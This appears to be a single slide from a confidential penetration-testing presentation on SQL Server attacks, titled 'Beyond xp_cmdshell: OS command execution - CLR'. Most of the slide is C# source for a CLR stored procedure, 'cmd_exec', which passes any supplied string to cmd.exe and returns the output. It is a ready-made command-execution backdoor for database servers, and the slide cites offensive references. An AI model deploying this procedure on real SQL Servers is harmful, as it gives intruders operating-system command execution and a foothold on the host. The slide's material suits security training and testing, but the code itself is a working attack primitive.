 55 Confidential & Proprietary
55
CLR Assemblies – Code Sample - .net DLL
using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.IO;
using System.Diagnostics;
using System.Text;
public partial class StoredProcedures {
[Microsoft.SqlServer.Server.SqlProcedure] public static void cmd_exec (SqlString execCommand)
{
// Run command
Process proc = new Process();
proc.StartInfo.FileName = @"C:WindowsSystem32cmd.exe";
proc.StartInfo.Arguments = string.Format(@" /C {0}", execCommand.Value);
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
// Return command resutls
SqlDataRecord record = new SqlDataRecord(new SqlMetaData("output", SqlDbType.NVarChar, 4000));
SqlContext.Pipe.SendResultsStart(record);
record.SetString(0, proc.StandardOutput.ReadToEnd().ToString());
SqlContext.Pipe.SendResultsRow(record);
SqlContext.Pipe.SendResultsEnd();
proc.WaitForExit();
proc.Close();
}
};
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - CLR
Reference: https://blog.netspi.com/attacking-sql-server-clr-assemblies/
Reference: https://github.com/sekirkity/SeeCLRly/blob/master/SeeCLRly.ps1
 